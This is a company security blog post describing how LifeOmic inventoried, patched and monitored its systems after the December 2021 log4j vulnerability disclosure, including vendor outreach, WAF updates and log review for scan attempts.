How LifeOmic responded to the log4j critical vulnerability

Posted December 15, 2021 by Bishop Bettini ‐ 3 min read

LifeOmic had limited use of the affected software, none of our use was Internet-accessible, and based on all evidence from our extensive logs, LifeOmic was not compromised by the log4j vulnerability. We were aware of the issue within 12 hours of its public disclosure and had mitigated the small number of internal systems affected within 4 hours. We continue to monitor possible impact from vendors who rely on the affected software. For more information, email security@lifeomic.com.

Updates since first publication

- We continue to monitor for new releases to log4j and patch as soon as releases are made. To date, we’ve patched to version 2.16 and 2.17.

- We’ve reached out to fifty of our vendors and partners on their log4j remediation status.

- We’ve updated our WAF to block requests attempting to exploit the log4j vulnerability.

Original article

At 8:47am Eastern on December 10, 2021, we were alerted to CVE-2021-44228, a gaping vulnerability in the widely used log4j Java logging framework. This vulnerability codes to a 10.0 score, the maximum possible. In cybersecurity terms, it doesn’t get worse than this.

But this was just another day for us. When a vulnerability comes across our threat feeds, we run through a simple check-list:

- does our software directly depend upon the vulnerable component?

- do any internal systems depend on the vulnerable component?

- to what extent do we rely on vendors that use the vulnerable component?

- are we seeing evidence of exploit or compromise in our systems?

Plugging Holes

The key here is inventory: you have to know what your systems contain to know if you’re affected, and this can be “the hardest question that every company has to answer in this particular case”.

After engaging our team leads, we identified 11 components (items #1 and #2 on our check-list) that used a vulnerable version of log4j. None of those components were Internet-facing and did not log user-supplied values through log4j, the required vector of attack. By 12:52pm Eastern (T+4h5m), all affected systems had been patched and deployed to the then-recommended log4j version, 2.15.0.

As patching efforts were ongoing, we began researching responses our vendors were taking (#3 on our check-list) and if their systems were also vulnerable. Most had not yet begun to release any details, and many still haven’t. That’s expected in a major event like this, so we continue engaging with our vendors to assess potential impacts. For example, we follow Amazon Web Services updates closely, applying patches as soon as they’re available, because we rely on many AWS services to deliver our platform.

Indicators of Compromise

Inventory assessment and remediation is the first part of the work. The second is scouring our logs for indicators of compromise (#4 on our check-list). We use an industry standard SIEM and keep logs hot for 180 days, so we had plenty of history to search through.

Based on our investigation to date, we do not believe we’ve been compromised. We will of course continue to monitor.



The first indication of a scan attempt was at 9:09pm Eastern the day before (T-11h38m) and most had been out of “The Great Firewall” in China:



It’s been interesting to watch the evolution of the attack. To date, we’ve logged 641,089 attempts that fit the model of this vulnerability:

but the vast majority now originate in Ireland:

Next steps

We continue to monitor for indicators of compromise and engage with our vendors to understand their impact on us. As new relevant information becomes known, we’ll update this blog post.

As always, the LifeOmic Security Team will use this vulnerability investigation to test our internal procedures and make improvements where needed, including to our third-party risk and vendor management program.

Media

This blog post contains data points pulled from our incident response timeline. Keeping a record of who did what and when is a crucial forensic step that also allows for retrospective discussions: what could we do better next time. Every incident we handle has an associated timeline.